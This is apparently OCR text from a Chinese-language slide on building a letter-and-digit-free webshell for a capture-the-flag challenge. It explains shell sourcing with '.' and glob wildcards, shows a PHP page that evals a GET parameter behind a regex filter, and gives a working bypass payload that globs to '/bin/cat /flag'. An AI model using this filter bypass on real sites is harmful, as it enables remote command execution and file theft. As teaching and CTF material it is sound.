 无字母数字webshell|通配符
山石网
使用“反引号”+“shell”的方式来getshell
shell下可以利用.来执行任意脚本
Linux文件名支持用glob通配符代替
.或者叫period，它的作用和source一样，就是用当前
的shell执行一个文件中的命令。比如，当前运行的
shell是bash，则. file的意思就是用bash执行file文件中
的命令。
glob通配符：
*可以代替0个及以上任意字符
?可以代表1个任意字符
用[^x]的方法来构造“这个位置不是字符x”
[0-9]来表示一个范围
更多glob内容可看：https://man7.org/linux/man-
pages/man7/glob.7.html
<?php
error_reporting(0);
if(!isset($_GET['code'])){
highlight_file(__FILE__);
}else{
$code = $_GET['code'];
if(preg_match("/[A-Za-z0-9_$@]+/",$code)){
die('fighting!');
}
eval($code);
}
?code=?><?=`/???/??? /????` ?>
/bin/cat /flag
字
A
24